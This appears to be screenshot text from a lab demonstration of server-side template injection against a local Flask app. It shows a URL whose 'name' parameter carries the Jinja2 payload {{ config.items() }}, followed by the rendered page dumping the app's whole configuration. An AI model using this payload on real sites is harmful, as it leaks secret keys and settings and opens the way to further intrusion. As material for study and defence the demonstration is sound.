 127.0.0.1:5000/?name={{%20config.items()%20}}
T
Hello, dict_items([('DEBUG', True), ('TESTING', False), ('PROPAGATE_EXCEPTIONS', None), ('SECRET_KEY',
None), ('SECRET_KEY_FALLBACKS', None), ('PERMANENT_SESSION_LIFETIME',
datetime.timedelta(days=31)), ('USE_X_SENDFILE', False), ('TRUSTED_HOSTS', None), ('SERVER_NAME',
None), ('APPLICATION_ROOT', '/'), ('SESSION_COOKIE_NAME', 'session'), ('SESSION_COOKIE_DOMAIN',
None), ('SESSION_COOKIE_PATH', None), ('SESSION_COOKIE_HTTPONLY', True),
('SESSION_COOKIE_SECURE', False), ('SESSION_COOKIE_PARTITIONED', False),
('SESSION_COOKIE_SAMESITE', None), ('SESSION_REFRESH_EACH_REQUEST', True),
('MAX_CONTENT_LENGTH', None), ('MAX_FORM_MEMORY_SIZE', 500000), ('MAX_FORM_PARTS', 1000),
('SEND_FILE_MAX_AGE_DEFAULT', None), ('TRAP_BAD_REQUEST_ERRORS', None),
('TRAP_HTTP_EXCEPTIONS', False), ('EXPLAIN_TEMPLATE_LOADING', False), ('PREFERRED_URL_SCHEME',
'http'), ('TEMPLATES_AUTO_RELOAD', None), ('MAX_COOKIE_SIZE', 4093),
('PROVIDE_AUTOMATIC_OPTIONS', True)])!